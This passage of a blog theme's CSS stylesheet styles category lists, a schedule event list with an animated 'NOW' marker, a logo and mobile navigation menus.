  padding: 0;
  list-style: none;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count:before {
  display: inline;
  content: " (";
}
.category-all-page .category-list-count:after {
  display: inline;
  content: ") ";
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
#schedule ul#event-list {
  padding-left: 30px;
}
#schedule ul#event-list hr {
  margin: 20px 0 45px 0 !important;
  background: #222;
}
#schedule ul#event-list hr:after {
  display: inline-block;
  content: 'NOW';
  background: #222;
  color: #fff;
  font-weight: bold;
  text-align: right;
  padding: 0 5px;
}
#schedule ul#event-list li.event {
  margin: 20px 0px;
  background: #f9f9f9;
  padding-left: 10px;
  min-height: 40px;
}
#schedule ul#event-list li.event h2.event-summary {
  margin: 0;
  padding-bottom: 3px;
}
#schedule ul#event-list li.event h2.event-summary:before {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 8px;
  content: '\f111';
  vertical-align: middle;
  margin-right: 25px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-relative-time {
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  padding-left: 12px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-details {
  display: block;
  color: #bbb;
  margin-left: 56px;
  padding-top: 3px;
  padding-bottom: 6px;
  text-indent: -24px;
  line-height: 18px;
}
#schedule ul#event-list li.event span.event-details:before {
  text-indent: 0;
  display: inline-block;
  width: 14px;
  font-family: FontAwesome;
  text-align: center;
  margin-right: 9px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-details.event-location:before {
  content: '\f041';
}
#schedule ul#event-list li.event span.event-details.event-duration:before {
  content: '\f017';
}
#schedule ul#event-list li.event-past {
  background: #fcfcfc;
}
#schedule ul#event-list li.event-past > * {
  opacity: 0.6;
}
#schedule ul#event-list li.event-past h2.event-summary {
  color: #bbb;
}
#schedule ul#event-list li.event-past h2.event-summary:before {
  color: #dfdfdf;
}
#schedule ul#event-list li.event-now {
  background: #222;
  color: #fff;
  padding: 15px 0 15px 10px;
}
#schedule ul#event-list li.event-now h2.event-summary:before {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  color: #fff;
  animation: dot-flash 1s alternate infinite ease-in-out;
}
#schedule ul#event-list li.event-now * {
  color: #fff !important;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
.page-post-detail .sidebar-toggle-line {
  background: #87daff;
}
.page-post-detail .comments {
  overflow: hidden;
}
@media (max-width: 767px) {
  .header-inner,
  .container .main-inner,
  .footer-inner {
    width: auto;
  }
}
embed {
  display: block;
  margin: 0px auto 25px auto;
}
.custom-logo .site-meta-headline {
  text-align: center;
}
.custom-logo .brand {
  background: none;
}
.custom-logo .site-title {
  margin: 10px auto 0;
  font-size: 24px;
  color: #222;
}
.custom-logo .site-title a {
  border: none;
}
.custom-logo-image {
  margin: 0 auto;
  padding: 5px;
  max-width: 150px;
  background: #fff;
}
@media (max-width: 767px) {
  .site-nav {
    position: absolute;
    left: 0;
    top: 52px;
    margin: 0;
    width: 100%;
    padding: 0;
    background: #fff;
    border-bottom: 1px solid #ddd;
    z-index: 1;
  }
}
@media (max-width: 767px) {
  .menu {
    text-align: left;
  }
}
@media (max-width: 767px) {
  .menu .menu-item {
    display: block;
    margin: 0 10px;
    vertical-align: top;
  }
}
@media (max-width: 767px) {
  .menu .menu-item br {
    display: none;
  }
}
@media (max-width: 767px) {
  .menu .menu-item a {
    padding: 5px 10px;
  }
}
.menu .menu-item .fa {
  margin-right: 0;
}
.site-search form {
  display: none;
}
.links-of-blogroll-inline .links-of-blogroll-item {
  display: inline-block;
}
</file>
